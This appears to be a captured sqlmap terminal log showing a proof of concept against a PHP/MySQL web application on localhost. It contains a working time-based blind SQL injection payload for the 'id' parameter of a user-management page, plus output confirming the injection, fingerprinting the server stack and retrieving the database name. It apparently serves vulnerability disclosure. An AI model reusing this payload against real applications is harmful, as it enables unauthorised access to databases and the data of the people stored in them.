 Window Window Window Window Window Window Window Window
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:12:26 /2024-07-25/
[21:12:26] [INFO] parsing HTTP request from '2.txt'
[21:12:26] [INFO] resuming back-end DBMS 'mysql'
[21:12:26] [INFO] testing connection to the target URL
[21:12:26] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user/manage_user&id=5' AND (SELECT 5672 FROM (SELECT(SLEEP(5)))nSFN) AND 'mWfw'='mWfw
---
[21:12:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:12:26] [INFO] fetching current database
[21:12:26] [INFO] resumed: cdsms_db
current database: 'cdsms_db'
[21:12:26] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\localhost'
[*] ending @ 21:12:26 /2024-07-25/